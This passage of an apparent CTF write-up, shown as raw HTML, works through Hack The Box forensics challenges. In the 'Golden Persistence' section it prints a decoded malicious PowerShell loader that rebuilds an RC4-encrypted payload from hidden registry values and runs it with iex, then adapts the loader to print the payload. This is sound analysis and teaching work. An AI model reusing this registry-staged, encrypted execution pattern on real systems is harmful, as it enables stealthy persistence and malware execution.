class="nx">0xb7</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe4</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">;</span><span class="w">

</span><span class="p">[</span><span class="n">array</span><span class="p">]::</span><span class="n">Reverse</span><span class="p">(</span><span class="nv">$stage2</span><span class="p">);</span><span class="w">

</span><span class="nv">$stage3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$stage1</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$stage2</span><span class="p">;</span><span class="w">

</span><span class="kr">for</span><span class="p">(</span><span class="nv">$i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$stage3</span><span class="o">.</span><span class="nf">count</span><span class="p">;</span><span class="nv">$i</span><span class="o">++</span><span class="p">){</span><span class="w">

    </span><span class="nv">$stage3</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$stage3</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">-bxor</span><span class="w"> </span><span class="mi">0</span><span class="n">xd1</span><span class="p">;</span><span class="w">

</span><span class="p">}</span><span class="w">

</span><span class="c"># At this point $stage3 is an array containing decimal numbers</span><span class="w">
</span><span class="c"># Let's convert each element to ASCII</span><span class="w">
</span><span class="nv">$stage3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$stage3</span><span class="o">.</span><span class="nf">ForEach</span><span class="p">([</span><span class="n">char</span><span class="p">]);</span><span class="w">

</span><span class="c"># Joining the elements to make a string</span><span class="w">
</span><span class="nv">$flag</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$stage3</span><span class="w"> </span><span class="o">-join</span><span class="w"> </span><span class="s1">''</span><span class="p">;</span><span class="w">

</span><span class="c"># Print</span><span class="w">
</span><span class="n">echo</span><span class="w"> </span><span class="nv">$flag</span><span class="p">;</span><span class="w">
</span></pre></table></code></div></div><p>We can execute it with <a href="https://tio.run/#powershell">Try It Online</a> service. We get the flag.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518013423716.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518013423716.png" alt="Executing Powershell Code" width="550" class="shadow" loading="lazy"></a></p><h2 id="forensics---golden-persistence"><span class="me-2">Forensics - Golden Persistence</span><a href="#forensics---golden-persistence" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>An <code class="language-plaintext highlighter-rouge">NTUSER.DAT</code> file has been shared with us. We need to figure out how the attackers are keeping persistent access. Let’s load this in <a href="https://ericzimmerman.github.io/#!index.md">Registry Explorer</a>.</p><p>We see a weird encoded PowerShell code being executed in registry key <code class="language-plaintext highlighter-rouge">SOFTWARE\Microsoft\Windows\CurrentVersion\Run</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518020010720.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518020010720.png" alt="Encoded Powershell Code" width="550" class="shadow" loading="lazy"></a></p><p>This is what the Base64 decoded version looks like.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
</pre><td class="rouge-code"><pre><span class="kr">function</span><span class="w"> </span><span class="nf">encr</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="kr">param</span><span class="p">(</span><span class="w">
        </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$data</span><span class="p">,</span><span class="w">
        </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$key</span><span class="w">
      </span><span class="p">)</span><span class="w">
 
    </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$buffer</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Byte</span><span class="p">[]</span><span class="w"> </span><span class="nv">$data</span><span class="o">.</span><span class="nf">Length</span><span class="w">
    </span><span class="nv">$data</span><span class="o">.</span><span class="nf">CopyTo</span><span class="p">(</span><span class="nv">$buffer</span><span class="p">,</span><span class="w"> </span><span class="nx">0</span><span class="p">)</span><span class="w">
    
    </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$s</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Byte</span><span class="p">[]</span><span class="w"> </span><span class="nx">256</span><span class="p">;</span><span class="w">
    </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$k</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Byte</span><span class="p">[]</span><span class="w"> </span><span class="nx">256</span><span class="p">;</span><span class="w">
 
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="o">++</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">Byte</span><span class="p">]</span><span class="nv">$i</span><span class="p">;</span><span class="w">
        </span><span class="nv">$k</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$key</span><span class="p">[</span><span class="nv">$i</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="nv">$key</span><span class="o">.</span><span class="nf">Length</span><span class="p">];</span><span class="w">
    </span><span class="p">}</span><span class="w">
 
    </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w">
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="o">++</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$j</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$k</span><span class="p">[</span><span class="nv">$i</span><span class="p">])</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$temp</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$temp</span><span class="p">;</span><span class="w">
    </span><span class="p">}</span><span class="w">
 
    </span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w">
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$x</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$x</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$buffer</span><span class="o">.</span><span class="nf">Length</span><span class="p">;</span><span class="w"> </span><span class="nv">$x</span><span class="o">++</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="mi">1</span><span class="p">)</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$j</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">])</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$temp</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$temp</span><span class="p">;</span><span class="w">
        </span><span class="p">[</span><span class="n">int</span><span class="p">]</span><span class="nv">$t</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">])</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$buffer</span><span class="p">[</span><span class="nv">$x</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$buffer</span><span class="p">[</span><span class="nv">$x</span><span class="p">]</span><span class="w"> </span><span class="o">-bxor</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$t</span><span class="p">];</span><span class="w">
    </span><span class="p">}</span><span class="w">
 
    </span><span class="kr">return</span><span class="w"> </span><span class="nv">$buffer</span><span class="w">
</span><span class="p">}</span><span class="w">


</span><span class="kr">function</span><span class="w"> </span><span class="nf">HexToBin</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="kr">param</span><span class="p">(</span><span class="w">
    </span><span class="p">[</span><span class="n">Parameter</span><span class="p">(</span><span class="w">
        </span><span class="n">Position</span><span class="o">=</span><span class="mi">0</span><span class="p">,</span><span class="w"> 
        </span><span class="n">Mandatory</span><span class="o">=</span><span class="bp">$true</span><span class="p">,</span><span class="w"> 
        </span><span class="n">ValueFromPipeline</span><span class="o">=</span><span class="bp">$true</span><span class="p">)</span><span class="w">
    </span><span class="p">]</span><span class="w">   
    </span><span class="p">[</span><span class="n">string</span><span class="p">]</span><span class="nv">$s</span><span class="p">)</span><span class="w">
    </span><span class="nv">$return</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">@()</span><span class="w">
    
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$s</span><span class="o">.</span><span class="nf">Length</span><span class="w"> </span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">+=</span><span class="w"> </span><span class="mi">2</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$return</span><span class="w"> </span><span class="o">+=</span><span class="w"> </span><span class="p">[</span><span class="n">Byte</span><span class="p">]::</span><span class="n">Parse</span><span class="p">(</span><span class="nv">$s</span><span class="o">.</span><span class="nf">Substring</span><span class="p">(</span><span class="nv">$i</span><span class="p">,</span><span class="w"> </span><span class="nx">2</span><span class="p">),</span><span class="w"> </span><span class="p">[</span><span class="n">System.Globalization.NumberStyles</span><span class="p">]::</span><span class="nx">HexNumber</span><span class="p">)</span><span class="w">
    </span><span class="p">}</span><span class="w">
    
    </span><span class="n">Write-Output</span><span class="w"> </span><span class="nv">$return</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$enc</span><span class="o">.</span><span class="nf">GetBytes</span><span class="p">(</span><span class="s2">"Q0mmpr4B5rvZi3pS"</span><span class="p">)</span><span class="w">
</span><span class="nv">$encrypted1</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Get-ItemProperty</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">HKCU:\SOFTWARE\ZYb78P4s</span><span class="p">)</span><span class="o">.</span><span class="nf">t3RBka5tL</span><span class="w">
</span><span class="nv">$encrypted2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Get-ItemProperty</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">HKCU:\SOFTWARE\BjqAtIen</span><span class="p">)</span><span class="o">.</span><span class="nf">uLltjjW</span><span class="w">
</span><span class="nv">$encrypted3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Get-ItemProperty</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">HKCU:\SOFTWARE\AppDataLow\t03A1Stq</span><span class="p">)</span><span class="o">.</span><span class="nf">uY4S39Da</span><span class="w">
</span><span class="nv">$encrypted4</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Get-ItemProperty</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">HKCU:\SOFTWARE\Google\Nv50zeG</span><span class="p">)</span><span class="o">.</span><span class="nf">Kb19fyhl</span><span class="w">
</span><span class="nv">$encrypted5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Get-ItemProperty</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">HKCU:\AppEvents\Jx66ZG0O</span><span class="p">)</span><span class="o">.</span><span class="nf">jH54NW8C</span><span class="w">
</span><span class="nv">$encrypted</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"</span><span class="si">$(</span><span class="nv">$encrypted1</span><span class="si">)$(</span><span class="nv">$encrypted2</span><span class="si">)$(</span><span class="nv">$encrypted3</span><span class="si">)$(</span><span class="nv">$encrypted4</span><span class="si">)$(</span><span class="nv">$encrypted5</span><span class="si">)</span><span class="s2">"</span><span class="w">
</span><span class="nv">$enc</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">ASCII</span><span class="w">
</span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$data</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">HexToBin</span><span class="w"> </span><span class="nv">$encrypted</span><span class="w">
</span><span class="nv">$DecryptedBytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">encr</span><span class="w"> </span><span class="nv">$data</span><span class="w"> </span><span class="nv">$key</span><span class="w">
</span><span class="nv">$DecryptedString</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$enc</span><span class="o">.</span><span class="nf">GetString</span><span class="p">(</span><span class="nv">$DecryptedBytes</span><span class="p">)</span><span class="w">
</span><span class="nv">$DecryptedString</span><span class="o">|</span><span class="n">iex</span><span class="w">
</span></pre></table></code></div></div><p>So what this code does is that it fetches a few random values from different registry keys and decrypts them. Let’s populate these values manually and decrypt them. Here’s the full encrypted data.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>[base64]
</pre></table></code></div></div><p>We can modify the PowerShell script a little to print the decrypted text.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
</pre><td class="rouge-code"><pre><span class="kr">function</span><span class="w"> </span><span class="nf">encr</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="kr">param</span><span class="p">(</span><span class="w">
        </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$data</span><span class="p">,</span><span class="w">
        </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$key</span><span class="w">
      </span><span class="p">)</span><span class="w">
 
    </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$buffer</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Byte</span><span class="p">[]</span><span class="w"> </span><span class="nv">$data</span><span class="o">.</span><span class="nf">Length</span><span class="w">
    </span><span class="nv">$data</span><span class="o">.</span><span class="nf">CopyTo</span><span class="p">(</span><span class="nv">$buffer</span><span class="p">,</span><span class="w"> </span><span class="nx">0</span><span class="p">)</span><span class="w">
    
    </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$s</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Byte</span><span class="p">[]</span><span class="w"> </span><span class="nx">256</span><span class="p">;</span><span class="w">
    </span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$k</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Byte</span><span class="p">[]</span><span class="w"> </span><span class="nx">256</span><span class="p">;</span><span class="w">
 
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="o">++</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">Byte</span><span class="p">]</span><span class="nv">$i</span><span class="p">;</span><span class="w">
        </span><span class="nv">$k</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$key</span><span class="p">[</span><span class="nv">$i</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="nv">$key</span><span class="o">.</span><span class="nf">Length</span><span class="p">];</span><span class="w">
    </span><span class="p">}</span><span class="w">
 
    </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w">
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="o">++</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$j</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$k</span><span class="p">[</span><span class="nv">$i</span><span class="p">])</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$temp</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$temp</span><span class="p">;</span><span class="w">
    </span><span class="p">}</span><span class="w">
 
    </span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w">
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$x</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$x</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$buffer</span><span class="o">.</span><span class="nf">Length</span><span class="p">;</span><span class="w"> </span><span class="nv">$x</span><span class="o">++</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="mi">1</span><span class="p">)</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$j</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$j</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">])</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$temp</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">];</span><span class="w">
        </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$temp</span><span class="p">;</span><span class="w">
        </span><span class="p">[</span><span class="n">int</span><span class="p">]</span><span class="nv">$t</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$s</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$j</span><span class="p">])</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="mi">256</span><span class="p">;</span><span class="w">
        </span><span class="nv">$buffer</span><span class="p">[</span><span class="nv">$x</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$buffer</span><span class="p">[</span><span class="nv">$x</span><span class="p">]</span><span class="w"> </span><span class="o">-bxor</span><span class="w"> </span><span class="nv">$s</span><span class="p">[</span><span class="nv">$t</span><span class="p">];</span><span class="w">
    </span><span class="p">}</span><span class="w">
 
    </span><span class="kr">return</span><span class="w"> </span><span class="nv">$buffer</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">HexToBin</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="kr">param</span><span class="p">(</span><span class="w">
    </span><span class="p">[</span><span class="n">Parameter</span><span class="p">(</span><span class="w">
        </span><span class="n">Position</span><span class="o">=</span><span class="mi">0</span><span class="p">,</span><span class="w"> 
        </span><span class="n">Mandatory</span><span class="o">=</span><span class="bp">$true</span><span class="p">,</span><span class="w"> 
        </span><span class="n">ValueFromPipeline</span><span class="o">=</span><span class="bp">$true</span><span class="p">)</span><span class="w">
    </span><span class="p">]</span><span class="w">   
    </span><span class="p">[</span><span class="n">string</span><span class="p">]</span><span class="nv">$s</span><span class="p">)</span><span class="w">
    </span><span class="nv">$return</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">@()</span><span class="w">
    
    </span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$s</span><span class="o">.</span><span class="nf">Length</span><span class="w"> </span><span class="p">;</span><span class="w"> </span><span class="nv">$i</span><span class="w"> </span><span class="o">+=</span><span class="w"> </span><span class="mi">2</span><span class="p">)</span><span class="w">
    </span><span class="p">{</span><span class="w">
        </span><span class="nv">$return</span><span class="w"> </span><span class="o">+=</span><span class="w"> </span><span class="p">[</span><span class="n">Byte</span><span class="p">]::</span><span class="n">Parse</span><span class="p">(</span><span class="nv">$s</span><span class="o">.</span><span class="nf">Substring</span><span class="p">(</span><span class="nv">$i</span><span class="p">,</span><span class="w"> </span><span class="nx">2</span><span class="p">),</span><span class="w"> </span><span class="p">[</span><span class="n">System.Globalization.NumberStyles</span><span class="p">]::</span><span class="nx">HexNumber</span><span class="p">)</span><span class="w">
    </span><span class="p">}</span><span class="w">
    
    </span><span class="n">Write-Output</span><span class="w"> </span><span class="nv">$return</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="nv">$enc</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">ASCII</span><span class="w">

</span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$enc</span><span class="o">.</span><span class="nf">GetBytes</span><span class="p">(</span><span class="s2">"Q0mmpr4B5rvZi3pS"</span><span class="p">)</span><span class="w">

</span><span class="nv">$encrypted</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"[base64]"</span><span class="w">
</span><span class="p">[</span><span class="n">Byte</span><span class="p">[]]</span><span class="nv">$data</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">HexToBin</span><span class="w"> </span><span class="nv">$encrypted</span><span class="w">
</span><span class="nv">$DecryptedBytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">encr</span><span class="w"> </span><span class="nv">$data</span><span class="w"> </span><span class="nv">$key</span><span class="w">
</span><span class="nv">$DecryptedString</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$enc</span><span class="o">.</span><span class="nf">GetString</span><span class="p">(</span><span class="nv">$DecryptedBytes</span><span class="p">)</span><span class="w">

</span><span class="n">echo</span><span class="w"> </span><span class="nv">$DecryptedString</span><span class="p">;</span><span class="w">
